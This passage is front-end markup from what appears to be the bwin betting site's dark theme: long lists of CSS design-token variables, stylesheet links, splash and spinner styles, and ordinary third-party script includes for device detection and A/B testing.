or-secondary-active:#616161;--semantic-color-secondary-active-inverse:#616161;--semantic-color-secondary-base:#333;--semantic-color-secondary-base-inverse:#333;--semantic-color-secondary-container-active:#474747;--semantic-color-secondary-container-active-inverse:#b5b5b5;--semantic-color-secondary-container-base:#5c5c5c;--semantic-color-secondary-container-base-inverse:#f0f0f0;--semantic-color-secondary-container-hover:#707070;--semantic-color-secondary-container-hover-inverse:#d4d4d4;--semantic-color-secondary-container-selected:#707070;--semantic-color-secondary-container-selected-inverse:#d4d4d4;--semantic-color-secondary-hover:#525252;--semantic-color-secondary-hover-inverse:#525252;--semantic-color-secondary-outline-active:#858585;--semantic-color-secondary-outline-active-inverse:#333;--semantic-color-secondary-outline-base:#858585;--semantic-color-secondary-outline-base-inverse:#333;--semantic-color-secondary-outline-hover:#858585;--semantic-color-secondary-outline-hover-inverse:#333;--semantic-color-social-apple-active:#eaeaea;--semantic-color-social-apple-base:#fff;--semantic-color-social-apple-hover:#f5f5f5;--semantic-color-social-apple-outline-active:#eaeaea;--semantic-color-social-apple-outline-base:#fff;--semantic-color-social-apple-outline-hover:#f5f5f5;--semantic-color-social-entain-active:#8f00bf;--semantic-color-social-entain-base:#bf00ff;--semantic-color-social-entain-hover:#cf40ff;--semantic-color-social-entain-outline-active:#8f00bf;--semantic-color-social-entain-outline-base:#bf00ff;--semantic-color-social-entain-outline-hover:#cf40ff;--semantic-color-social-facebook-active:#314d86;--semantic-color-social-facebook-base:#4267b2;--semantic-color-social-facebook-hover:#718dc5;--semantic-color-social-facebook-outline-active:#314d86;--semantic-color-social-facebook-outline-base:#4267b2;--semantic-color-social-facebook-outline-hover:#718dc5;--semantic-color-social-google-active:#eaeaea;--semantic-color-social-google-base:#fff;--semantic-color-social-google-hover:#f5f5f5;--semantic-color-social-google-outline-active:#eaeaea;--semantic-color-social-google-outline-base:#fff;--semantic-color-social-google-outline-hover:#f5f5f5;--semantic-color-social-mlife-active:#73520d;--semantic-color-social-mlife-base:#996d12;--semantic-color-social-mlife-hover:#b3924d;--semantic-color-social-mlife-outline-active:#73520d;--semantic-color-social-mlife-outline-base:#996d12;--semantic-color-social-mlife-outline-hover:#b3924d;--semantic-color-social-on-apple-base:#000;--semantic-color-social-on-apple-outline:#fff;--semantic-color-social-on-entain-base:#fff;--semantic-color-social-on-entain-outline:#fff;--semantic-color-social-on-facebook-base:#fff;--semantic-color-social-on-facebook-outline:#fff;--semantic-color-social-on-google-base:#000;--semantic-color-social-on-google-outline:#fff;--semantic-color-social-on-mlife-base:#fff;--semantic-color-social-on-mlife-outine:#fff;--semantic-color-social-on-paypal-base:#fff;--semantic-color-social-on-paypal-outline:#fff;--semantic-color-social-on-yahoo-base:#fff;--semantic-color-social-on-yahoo-outline:#fff;--semantic-color-social-paypal-active:#00548b;--semantic-color-social-paypal-base:#0070ba;--semantic-color-social-paypal-hover:#4094cb;--semantic-color-social-paypal-outline-active:#00548b;--semantic-color-social-paypal-outline-base:#0070ba;--semantic-color-social-paypal-outline-hover:#4094cb;--semantic-color-social-yahoo-active:#48019e;--semantic-color-social-yahoo-base:#6001d2;--semantic-color-social-yahoo-hover:#8841dd;--semantic-color-social-yahoo-outline-active:#48019e;--semantic-color-social-yahoo-outline-base:#6001d2;--semantic-color-social-yahoo-outline-hover:#8841dd;--semantic-color-supporting-blue-base:#1284e0;--semantic-color-supporting-blue-base-inverse:#0074cb;--semantic-color-supporting-blue-strong:#a6d0f3;--semantic-color-supporting-blue-strong-inverse:#004780;--semantic-color-supporting-blue-subtle:#004780;--semantic-color-supporting-blue-subtle-inverse:#c3e0f7;--semantic-color-supporting-brand-primary-base:#fc0;--semantic-color-supporting-brand-primary-base-inverse:#fc0;--semantic-color-supporting-brand-primary-strong:#fff0b2;--semantic-color-supporting-brand-primary-strong-inverse:#cca300;--semantic-color-supporting-brand-primary-subtle:#cca300;--semantic-color-supporting-brand-primary-subtle-inverse:#fff0b2;--semantic-color-supporting-brand-secondary-base:#333;--semantic-color-supporting-brand-secondary-base-inverse:#333;--semantic-color-supporting-brand-secondary-strong:#d4d4d4;--semantic-color-supporting-brand-secondary-strong-inverse:#616161;--semantic-color-supporting-brand-secondary-subtle:#262626;--semantic-color-supporting-brand-secondary-subtle-inverse:#d4d4d4;--semantic-color-supporting-gray-base:#707070;--semantic-color-supporting-gray-base-inverse:#adadad;--semantic-color-supporting-gray-shade:#fff;--semantic-color-supporting-gray-shade-inverse:#111;--semantic-color-supporting-gray-strong:#adadad;--semantic-color-supporting-gray-strong-inverse:#474747;--semantic-color-supporting-gray-subtle:#474747;--semantic-color-supporting-gray-subtle-inverse:#d6d6d6;--semantic-color-supporting-gray-tint:#262626;--semantic-color-supporting-gray-tint-inverse:#eaeaea;--semantic-color-supporting-green-base:#8bf99e;--semantic-color-supporting-green-base-inverse:#218632;--semantic-color-supporting-green-strong:#d1fdd8;--semantic-color-supporting-green-strong-inverse:#104319;--semantic-color-supporting-green-subtle:#1d5126;--semantic-color-supporting-green-subtle-inverse:#c2e9c9;--semantic-color-supporting-orange-base:#ee864b;--semantic-color-supporting-orange-base-inverse:#ee864b;--semantic-color-supporting-orange-strong:#f8cfb7;--semantic-color-supporting-orange-strong-inverse:#9b562e;--semantic-color-supporting-orange-subtle:#713d20;--semantic-color-supporting-orange-subtle-inverse:#fadbc9;--semantic-color-supporting-purple-base:#7e63c5;--semantic-color-supporting-purple-base-inverse:#7e63c5;--semantic-color-supporting-purple-strong:#bfb1e2;--semantic-color-supporting-purple-strong-inverse:#4b3389;--semantic-color-supporting-purple-subtle:#3d2a6f;--semantic-color-supporting-purple-subtle-inverse:#d4cbec;--semantic-color-supporting-red-base:#ff3b30;--semantic-color-supporting-red-base-inverse:#bf2c24;--semantic-color-supporting-red-strong:#ffaba6;--semantic-color-supporting-red-strong-inverse:#7f1d18;--semantic-color-supporting-red-subtle:#7f1d18;--semantic-color-supporting-red-subtle-inverse:#ffc7c4;--semantic-color-supporting-yellow-base:#f6bd00;--semantic-color-supporting-yellow-base-inverse:#f6bd00;--semantic-color-supporting-yellow-strong:#fbe291;--semantic-color-supporting-yellow-strong-inverse:#b88d00;--semantic-color-supporting-yellow-subtle:#b88d00;--semantic-color-supporting-yellow-subtle-inverse:#fcecb6;--semantic-color-surface-active:#707070;--semantic-color-surface-active-inverse:#d6d6d6;--semantic-color-surface-base:#111;--semantic-color-surface-base-inverse:#f5f5f5;--semantic-color-surface-container-high-active:#999;--semantic-color-surface-container-high-active-inverse:#c1c1c1;--semantic-color-surface-container-high-base:#474747;--semantic-color-surface-container-high-base-inverse:#eaeaea;--semantic-color-surface-container-high-hover:#707070;--semantic-color-surface-container-high-hover-inverse:#d6d6d6;--semantic-color-surface-container-high-selected:#474747;--semantic-color-surface-container-high-selected-inverse:#eaeaea;--semantic-color-surface-container-highest-active:#999;--semantic-color-surface-container-highest-active-inverse:#adadad;--semantic-color-surface-container-highest-base:#5c5c5c;--semantic-color-surface-container-highest-base-inverse:#d6d6d6;--semantic-color-surface-container-highest-hover:#858585;--semantic-color-surface-container-highest-hover-inverse:#c1c1c1;--semantic-color-surface-container-highest-selected:#5c5c5c;--semantic-color-surface-container-highest-selected-inverse:#d6d6d6;--semantic-color-surface-container-low-active:#1f1f1f;--semantic-color-surface-container-low-active-inverse:#d6d6d6;--semantic-color-surface-container-low-base:#333;--semantic-color-surface-container-low-base-inverse:#f5f5f5;--semantic-color-surface-container-low-hover:#5c5c5c;--semantic-color-surface-container-low-hover-inverse:#eaeaea;--semantic-color-surface-container-low-selected:#333;--semantic-color-surface-container-low-selected-inverse:#f5f5f5;--semantic-color-surface-container-lowest-active:#707070;--semantic-color-surface-container-lowest-active-inverse:#eaeaea;--semantic-color-surface-container-lowest-base:#1f1f1f;--semantic-color-surface-container-lowest-base-inverse:#fff;--semantic-color-surface-container-lowest-hover:#474747;--semantic-color-surface-container-lowest-hover-inverse:#f5f5f5;--semantic-color-surface-container-lowest-selected:#1f1f1f;--semantic-color-surface-container-lowest-selected-inverse:#fff;--semantic-color-surface-hover:#474747;--semantic-color-surface-hover-inverse:#eaeaea;--semantic-color-surface-outline-high-active:#474747;--semantic-color-surface-outline-high-active-inverse:#eaeaea;--semantic-color-surface-outline-high-base:#474747;--semantic-color-surface-outline-high-base-inverse:#eaeaea;--semantic-color-surface-outline-high-hover:#474747;--semantic-color-surface-outline-high-hover-inverse:#eaeaea;--semantic-color-surface-outline-high-selected:#474747;--semantic-color-surface-outline-high-selected-inverse:#eaeaea;--semantic-color-surface-outline-highest-active:#5c5c5c;--semantic-color-surface-outline-highest-active-inverse:#d6d6d6;--semantic-color-surface-outline-highest-base:#5c5c5c;--semantic-color-surface-outline-highest-base-inverse:#d6d6d6;--semantic-color-surface-outline-highest-hover:#5c5c5c;--semantic-color-surface-outline-highest-hover-inverse:#d6d6d6;--semantic-color-surface-outline-highest-selected:#5c5c5c;--semantic-color-surface-outline-highest-selected-inverse:#d6d6d6;--semantic-color-surface-outline-low-active:#333;--semantic-color-surface-outline-low-active-inverse:#d6d6d6;--semantic-color-surface-outline-low-base:#333;--semantic-color-surface-outline-low-base-inverse:#d6d6d6;--semantic-color-surface-outline-low-hover:#333;--semantic-color-surface-outline-low-hover-inverse:#d6d6d6;--semantic-color-surface-outline-low-selected:#333;--semantic-color-surface-outline-low-selected-inverse:#d6d6d6;--semantic-color-surface-outline-lowest-active:#333;--semantic-color-surface-outline-lowest-active-inverse:#eaeaea;--semantic-color-surface-outline-lowest-base:#333;--semantic-color-surface-outline-lowest-base-inverse:#eaeaea;--semantic-color-surface-outline-lowest-hover:#333;--semantic-color-surface-outline-lowest-hover-inverse:#eaeaea;--semantic-color-surface-outline-lowest-selected:#333;--semantic-color-surface-outline-lowest-selected-inverse:#eaeaea;--semantic-color-surface-selected:#111;--semantic-color-surface-selected-inverse:#f5f5f5;--semantic-color-tertiary-active:#c1c1c1;--semantic-color-tertiary-active-inverse:#616161;--semantic-color-tertiary-base:#fff;--semantic-color-tertiary-base-inverse:#333;--semantic-color-tertiary-container-active:#474747;--semantic-color-tertiary-container-active-inverse:#b5b5b5;--semantic-color-tertiary-container-base:#5c5c5c;--semantic-color-tertiary-container-base-inverse:#f0f0f0;--semantic-color-tertiary-container-hover:#707070;--semantic-color-tertiary-container-hover-inverse:#d4d4d4;--semantic-color-tertiary-container-selected:#707070;--semantic-color-tertiary-container-selected-inverse:#d4d4d4;--semantic-color-tertiary-hover:#d6d6d6;--semantic-color-tertiary-hover-inverse:#525252;--semantic-color-tertiary-outline-active:#c1c1c1;--semantic-color-tertiary-outline-active-inverse:#333;--semantic-color-tertiary-outline-base:#fff;--semantic-color-tertiary-outline-base-inverse:#333;--semantic-color-tertiary-outline-hover:#d6d6d6;--semantic-color-tertiary-outline-hover-inverse:#333;--semantic-color-utility-active:#0074cb;--semantic-color-utility-active-inverse:#059;--semantic-color-utility-base:#1284e0;--semantic-color-utility-base-inverse:#0064b3;--semantic-color-utility-container-active:#083965;--semantic-color-utility-container-active-inverse:#88c1ef;--semantic-color-utility-container-base:#004780;--semantic-color-utility-container-base-inverse:#c3e0f7;--semantic-color-utility-container-hover:#059;--semantic-color-utility-container-hover-inverse:#a6d0f3;--semantic-color-utility-container-selected:#059;--semantic-color-utility-container-selected-inverse:#a6d0f3;--semantic-color-utility-hover:#4da2e7;--semantic-color-utility-hover-inverse:#0074cb;--semantic-color-utility-outline-active:#0074cb;--semantic-color-utility-outline-active-inverse:#059;--semantic-color-utility-outline-base:#1284e0;--semantic-color-utility-outline-base-inverse:#0064b3;--semantic-color-utility-outline-hover:#4da2e7;--semantic-color-utility-outline-hover-inverse:#0074cb;--semantic-elevation-raised-1-blur:4px;--semantic-elevation-raised-1-box-shadow:0 2px 4px #00000014;--semantic-elevation-raised-1-opacity:#00000014;--semantic-elevation-raised-1-position-x:0;--semantic-elevation-raised-1-position-y:2px;--semantic-elevation-raised-1-spread:0;--semantic-elevation-raised-2-blur:8px;--semantic-elevation-raised-2-box-shadow:0 4px 8px #00000029;--semantic-elevation-raised-2-opacity:#00000029;--semantic-elevation-raised-2-position-x:0;--semantic-elevation-raised-2-position-y:4px;--semantic-elevation-raised-2-spread:0;--semantic-elevation-raised-3-blur:24px;--semantic-elevation-raised-3-box-shadow:0 4px 24px #0003;--semantic-elevation-raised-3-opacity:#0003;--semantic-elevation-raised-3-position-x:0;--semantic-elevation-raised-3-position-y:4px;--semantic-elevation-raised-3-spread:0;--semantic-elevation-raised-4-blur:40px;--semantic-elevation-raised-4-box-shadow:0 20px 40px #00000047;--semantic-elevation-raised-4-opacity:#00000047;--semantic-elevation-raised-4-position-x:0;--semantic-elevation-raised-4-position-y:20px;--semantic-elevation-raised-4-spread:0;--semantic-elevation-raised-5-blur:8px;--semantic-elevation-raised-5-box-shadow:0 -4px 8px #0003;--semantic-elevation-raised-5-opacity:#0003;--semantic-elevation-raised-5-position-x:0;--semantic-elevation-raised-5-position-y:-4px;--semantic-elevation-raised-5-spread:0;--semantic-radius-l2-badge-medium:4px;--semantic-radius-l2-badge-xsmall:4px;--semantic-radius-l2-button-large:4px;--semantic-radius-l2-button-medium:4px;--semantic-radius-l2-button-small:4px;--semantic-radius-l2-card:4px;--semantic-radius-l2-odds-button:4px;--semantic-radius-l2-pill:1000px;--semantic-radius-l2-search:1000px;--semantic-radius-l2-segment-item:2px;--semantic-radius-l2-segmented-control:4px;--semantic-radius-max:1000px;--semantic-radius-semi-rounded-lg:12px;--semantic-radius-semi-rounded-md:8px;--semantic-radius-semi-rounded-sm:4px;--semantic-radius-semi-rounded-xs:2px;--semantic-radius-semi-rounded-xxs:.5px;--semantic-radius-squared:0;--semantic-size-icon-large:20px;--semantic-size-icon-medium:16px;--semantic-size-icon-small:12px;--semantic-size-icon-xlarge:24px;--semantic-size-icon-xsmall:8px;--semantic-size-x1:4px;--semantic-size-x1-no-unit:4;--semantic-size-x10:40px;--semantic-size-x11:44px;--semantic-size-x12:48px;--semantic-size-x13:52px;--semantic-size-x14:56px;--semantic-size-x150:600px;--semantic-size-x16:64px;--semantic-size-x18:72px;--semantic-size-x1half:6px;--semantic-size-x2:8px;--semantic-size-x20:80px;--semantic-size-x22:88px;--semantic-size-x23:92px;--semantic-size-x24:96px;--semantic-size-x25:100px;--semantic-size-x3:12px;--semantic-size-x35:140px;--semantic-size-x4:16px;--semantic-size-x5:20px;--semantic-size-x6:24px;--semantic-size-x8:32px;--semantic-size-x80:320px;--semantic-size-x82:328px;--semantic-size-x9:36px;--semantic-size-xhalf:2px;--semantic-size-xquarter:1px;--semantic-spacing-container-padding-2xl:16px;--semantic-spacing-container-padding-3xl:24px;--semantic-spacing-container-padding-4xl:32px;--semantic-spacing-container-padding-5xl:40px;--semantic-spacing-container-padding-lg:8px;--semantic-spacing-container-padding-md:6px;--semantic-spacing-container-padding-none:0;--semantic-spacing-container-padding-sm:4px;--semantic-spacing-container-padding-xl:12px;--semantic-spacing-container-padding-xs:2px;--semantic-spacing-inline-inline-none:0;--semantic-spacing-inline-lg:12px;--semantic-spacing-inline-md:8px;--semantic-spacing-inline-none:0;--semantic-spacing-inline-sm:4px;--semantic-spacing-inline-xl:16px;--semantic-spacing-inline-xs:2px;--semantic-spacing-stack-2xl:20px;--semantic-spacing-stack-3xl:24px;--semantic-spacing-stack-4xl:28px;--semantic-spacing-stack-5xl:32px;--semantic-spacing-stack-lg:12px;--semantic-spacing-stack-md:8px;--semantic-spacing-stack-none:0;--semantic-spacing-stack-sm:4px;--semantic-spacing-stack-stack-none:0;--semantic-spacing-stack-xl:16px;--semantic-spacing-stack-xs:2px;--semantic-typography-body-font-family:"Roboto Condensed";--semantic-typography-body-lg-font-size:16px;--semantic-typography-body-lg-font-weight:400;--semantic-typography-body-lg-line-height:24px;--semantic-typography-body-lg-paragraph-space:0;--semantic-typography-body-lg-strong-font-size:16px;--semantic-typography-body-lg-strong-font-weight:600;--semantic-typography-body-lg-strong-line-height:24px;--semantic-typography-body-lg-strong-paragraph-space:0;--semantic-typography-body-md-font-size:14px;--semantic-typography-body-md-font-weight:400;--semantic-typography-body-md-line-height:20px;--semantic-typography-body-md-paragraph-space:0;--semantic-typography-body-md-strong-font-size:14px;--semantic-typography-body-md-strong-font-weight:600;--semantic-typography-body-md-strong-line-height:20px;--semantic-typography-body-md-strong-paragraph-space:0;--semantic-typography-body-sm-font-size:12px;--semantic-typography-body-sm-font-weight:400;--semantic-typography-body-sm-line-height:16px;--semantic-typography-body-sm-paragraph-space:0;--semantic-typography-body-sm-strong-font-size:12px;--semantic-typography-body-sm-strong-font-weight:600;--semantic-typography-body-sm-strong-line-height:16px;--semantic-typography-body-sm-strong-paragraph-space:0;--semantic-typography-display-font-family:"Roboto Condensed";--semantic-typography-display-lg-font-size:56px;--semantic-typography-display-lg-font-weight:500;--semantic-typography-display-lg-line-height:80px;--semantic-typography-display-lg-paragraph-space:0;--semantic-typography-display-lg-strong-font-size:56px;--semantic-typography-display-lg-strong-font-weight:700;--semantic-typography-display-lg-strong-line-height:80px;--semantic-typography-display-lg-strong-paragraph-space:0;--semantic-typography-display-md-font-size:48px;--semantic-typography-display-md-font-weight:500;--semantic-typography-display-md-line-height:72px;--semantic-typography-display-md-paragraph-space:0;--semantic-typography-display-md-strong-font-size:48px;--semantic-typography-display-md-strong-font-weight:700;--semantic-typography-display-md-strong-line-height:72px;--semantic-typography-display-md-strong-paragraph-space:0;--semantic-typography-display-sm-font-size:40px;--semantic-typography-display-sm-font-weight:500;--semantic-typography-display-sm-line-height:56px;--semantic-typography-display-sm-paragraph-space:0;--semantic-typography-display-sm-strong-font-size:40px;--semantic-typography-display-sm-strong-font-weight:700;--semantic-typography-display-sm-strong-line-height:56px;--semantic-typography-display-sm-strong-paragraph-space:0;--semantic-typography-headline-font-family:"Roboto Condensed";--semantic-typography-headline-lg-font-size:32px;--semantic-typography-headline-lg-font-weight:400;--semantic-typography-headline-lg-line-height:44px;--semantic-typography-headline-lg-paragraph-space:0;--semantic-typography-headline-lg-strong-font-size:32px;--semantic-typography-headline-lg-strong-font-weight:700;--semantic-typography-headline-lg-strong-line-height:44px;--semantic-typography-headline-lg-strong-paragraph-space:0;--semantic-typography-headline-md-font-size:28px;--semantic-typography-headline-md-font-weight:400;--semantic-typography-headline-md-line-height:40px;--semantic-typography-headline-md-paragraph-space:0;--semantic-typography-headline-md-strong-font-size:28px;--semantic-typography-headline-md-strong-font-weight:700;--semantic-typography-headline-md-strong-line-height:40px;--semantic-typography-headline-md-strong-paragraph-space:0;--semantic-typography-headline-sm-font-size:24px;--semantic-typography-headline-sm-font-weight:400;--semantic-typography-headline-sm-line-height:36px;--semantic-typography-headline-sm-paragraph-space:0;--semantic-typography-headline-sm-strong-font-size:24px;--semantic-typography-headline-sm-strong-font-weight:700;--semantic-typography-headline-sm-strong-line-height:36px;--semantic-typography-headline-sm-strong-paragraph-space:0;--semantic-typography-headline-xl-font-size:36px;--semantic-typography-headline-xl-font-weight:400;--semantic-typography-headline-xl-line-height:52px;--semantic-typography-headline-xl-paragraph-space:0;--semantic-typography-headline-xl-strong-font-size:36px;--semantic-typography-headline-xl-strong-font-weight:700;--semantic-typography-headline-xl-strong-line-height:52px;--semantic-typography-headline-xl-strong-paragraph-space:0;--semantic-typography-label-font-family:"Roboto Condensed";--semantic-typography-label-lg-font-size:14px;--semantic-typography-label-lg-font-weight:400;--semantic-typography-label-lg-line-height:16px;--semantic-typography-label-lg-paragraph-space:0;--semantic-typography-label-lg-strong-font-size:14px;--semantic-typography-label-lg-strong-font-weight:600;--semantic-typography-label-lg-strong-line-height:16px;--semantic-typography-label-lg-strong-paragraph-space:0;--semantic-typography-label-md-font-size:12px;--semantic-typography-label-md-font-weight:400;--semantic-typography-label-md-line-height:16px;--semantic-typography-label-md-paragraph-space:0;--semantic-typography-label-md-strong-font-size:12px;--semantic-typography-label-md-strong-font-weight:600;--semantic-typography-label-md-strong-line-height:16px;--semantic-typography-label-md-strong-paragraph-space:0;--semantic-typography-label-sm-font-size:11px;--semantic-typography-label-sm-font-weight:400;--semantic-typography-label-sm-line-height:16px;--semantic-typography-label-sm-paragraph-space:0;--semantic-typography-label-sm-strong-font-size:11px;--semantic-typography-label-sm-strong-font-weight:600;--semantic-typography-label-sm-strong-line-height:16px;--semantic-typography-label-sm-strong-paragraph-space:0;--semantic-typography-label-xs-font-size:9px;--semantic-typography-label-xs-font-weight:400;--semantic-typography-label-xs-line-height:12px;--semantic-typography-label-xs-paragraph-space:0;--semantic-typography-label-xs-strong-font-size:9px;--semantic-typography-label-xs-strong-font-weight:600;--semantic-typography-label-xs-strong-line-height:12px;--semantic-typography-label-xs-strong-paragraph-space:0;--semantic-typography-title-font-family:"Roboto Condensed";--semantic-typography-title-lg-font-size:20px;--semantic-typography-title-lg-font-weight:400;--semantic-typography-title-lg-line-height:26px;--semantic-typography-title-lg-paragraph-space:0;--semantic-typography-title-lg-strong-font-size:20px;--semantic-typography-title-lg-strong-font-weight:700;--semantic-typography-title-lg-strong-line-height:26px;--semantic-typography-title-lg-strong-paragraph-space:0;--semantic-typography-title-md-font-size:16px;--semantic-typography-title-md-font-weight:400;--semantic-typography-title-md-line-height:24px;--semantic-typography-title-md-paragraph-space:0;--semantic-typography-title-md-strong-font-size:16px;--semantic-typography-title-md-strong-font-weight:700;--semantic-typography-title-md-strong-line-height:24px;--semantic-typography-title-md-strong-paragraph-space:0;--semantic-typography-title-sm-font-size:14px;--semantic-typography-title-sm-font-weight:400;--semantic-typography-title-sm-line-height:20px;--semantic-typography-title-sm-paragraph-space:0;--semantic-typography-title-sm-strong-font-size:14px;--semantic-typography-title-sm-strong-font-weight:700;--semantic-typography-title-sm-strong-line-height:20px;--semantic-typography-title-sm-strong-paragraph-space:0}</style><style>.splash{--splash-bg:var(--theme-brand-01);background:var(--splash-bg);opacity:1;z-index:9999;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden}.splash.splash-x-product{--splash-bg:var(--theme-body-bgd);--loading-v1-spinner-top:0}.splash-loading-wrapper{text-align:center;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex}.splash-loading-logo{width:90vw;max-width:500px;height:35vh}@media (max-width:959.98px){.splash .splash-loading-wrapper .splash-loading-logo{width:40vw;max-width:200px;height:30vh}}.app-root{display:none}@keyframes loadingspinnerrotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.simulated-splash{z-index:9999;background:#141414;width:100%;height:100%;position:fixed;top:0;left:0;overflow:hidden}.simulated-splash__header{background:var(--color-black);min-height:56px;max-height:56px;padding:var(--site-spacer-s)var(--site-spacer-m);align-items:center;display:flex;position:relative}@media (max-width:599.98px){.simulated-splash__header{min-height:56px;max-height:56px;padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}}.simulated-splash__header .brand-logo{width:4rem;height:24px}</style><link rel="stylesheet" onload="this.onload=null;this.rel='stylesheet'" as="style" media="" type="text/css" href="/ClientDist/browser/themes-bwin-dark-main.6916c999adb6.css"><link rel="stylesheet" onload="this.onload=null;this.rel='stylesheet'" as="style" media="" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-theme-v2-split-media.49a27991f503.css"><link rel="preload" onload="this.onload=null;this.rel='stylesheet'" as="style" media="screen and (max-width: 599px)" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-max-width-599-98.2214caa37280.css"><link rel="stylesheet" onload="this.onload=null;this.rel='stylesheet'" as="style" media="screen and (min-width: 600px)" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-600.f259b5711aff.css"><link rel="stylesheet" onload="this.onload=null;this.rel='stylesheet'" as="style" media="screen and (min-width: 960px)" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-960.25815bab0c7f.css"><link rel="stylesheet" onload="this.onload=null;this.rel='stylesheet'" as="style" media="screen and (min-width: 1280px)" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1280.3170ca2666cf.css"><link rel="preload" onload="this.onload=null;this.rel='stylesheet'" as="style" media="gt-mw" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css"><link rel="preload" onload="this.onload=null;this.rel='stylesheet'" as="style" media="screen and (min-width: 1920px)" type="text/css" href="/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css">
    
    
    
    <script type="text/javascript">DeviceAtlas = { cookieExpiryDays: 365, encodeCookieValue: true };</script><script type="text/javascript" src="https://scmedia.itsfogo.com/$-$/86a076d4329943a0ac51fa46ae11f135.js" async=""></script>
<script src="https://abtest-ld-v2.s3.eu-north-1.amazonaws.com/LD-Prod/LaunchDarkly_setup.js"></script><style type="text/css"></style><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-belowthefold.667e579c0053.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-tooltip-v2.b15973b52d8e.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-click-interaction.6c2ddc4df997.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-v2.8b0e0d7f202e.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-system-colors.e98c57f698d3.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-search-button.08b4a2909b54.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-portal-wrapper.61bbdaceb12c.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-portal-progress-bar.1a2047b027e6.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-portal-tab-tiles.e526a8d75fd6.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-lh-tooltip-legacy.a7096ef83fed.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-cashier-v2.657442044682.css"><link rel="stylesheet" type="text/css" href="/ClientDist/browser/bwin-dark/themes-bwin-dark-offer-button.1ebc13e0d4ae.css"><style>.ds-loading-spinner{--ds-loading-indicator-margin: auto;--ds-loading-indicator-position: fixed;--ds-loading-indicator-color-bg: var(--semantic-color-primary-base);--ds-loading-indicator-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-loading-indicator-size-height: var(--semantic-size-x8);--ds-loading-indicator-size-width: var(--semantic-size-x8);color:var(--ds-loading-indicator-color-bg, transparent);contain:strict;content-visibility:auto;display:block;height:var(--ds-loading-indicator-size-height, 32px);inset:0;margin:var(--ds-loading-indicator-margin);position:var(--ds-loading-indicator-position);width:var(--ds-loading-indicator-size-width, 32px);will-change:transform;animation:ds-loading-spinner-step-rotate 1.2s steps(12,end) infinite}@keyframes ds-loading-spinner-step-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
</style><link rel="stylesheet" type="text/css" href="/ClientDist/browser/themes-bwin-dark-sports.61a96ec77d9e.css"><style>.header .header-btn{font-size:var(--header-navbar-btn-font-size);height:var(--header-navbar-btn-height);line-height:var(--header-navbar-btn-line-height);margin-left:var(--header-navbar-btn-margin-left);max-width:var(--header-navbar-btn-max-width);min-width:var(--header-navbar-btn-min-width);padding:var(--header-navbar-btn-padding-top-and-bottom) var(--header-navbar-btn-padding)}@media (width <= 375px){.header{--header-navbar-btn-max-width: 116px}}.header .menu-item-link.header-btn-icon{border:0;display:flex;flex-direction:column;font-weight:inherit;justify-content:var(--header-btn-icon-justify);margin:0;padding:0;text-transform:inherit;--btn-txt: inherit;--btn-txt-hover: inherit;--btn-txt-active: inherit;--btn-border-radius: 0}.header .menu-item-link.header-btn-icon:before{margin:0;padding:0}.header .menu-item-link.header-btn-icon vn-menu-item-text-content{display:contents}.header .menu-item-link.header-btn-icon .menu-item-txt{font-size:8px;line-height:1.1}.header vn-h-icon .menu-item-link{align-items:center;display:flex;height:100%;justify-content:center}.header vn-h-icon .h-burger{align-items:center;display:flex;font-size:16px;justify-content:center;margin-left:calc(var(--site-spacer-s) * -1);padding:0 var(--site-spacer-m) 0 var(--site-spacer-m);width:auto}.header vn-h-icon .h-burger .ui-icon{color:var(--header-burger-icon-color);display:flex;font-size:inherit;height:auto;padding-left:0;padding-right:0;width:auto}.header vn-h-icon .h-burger.h-burger-w-txt{align-items:flex-start;flex-direction:column;height:56px}.header vn-h-icon .h-burger.h-burger-w-txt .ui-icon{color:var(--header-burger-w-txt-icon-color);font-size:20px;padding-top:0}.header vn-h-icon .h-burger.h-burger-w-txt .menu-item-txt{font-size:8px;line-height:1.1}.header vn-h-product-navigation{display:flex}.header vn-h-logo{align-self:center}.header .product-nav-wrapper{display:flex}.header .header-menu-icon.text-hide{display:none!important}.header .header-menu-icon.text-hide~span{background:transparent;border:0;color:transparent;font-size:0}.header .header-menu-icon.text-hide~img{box-sizing:content-box;color:transparent;font:0/0 a;height:auto;padding:0 0 0 var(--site-spacer-s);width:36px}.header .header-menu-rg-icon .image-icon{padding-left:var(--site-spacer-s)}.header .header-menu-rg-icon .image-icon img{height:auto;width:var(--header-rg-logo-width)}.header .btn-outline-secondary{border-color:var(--header-btn-login);color:var(--header-btn-login)}.header .dropdown{line-height:1}.header 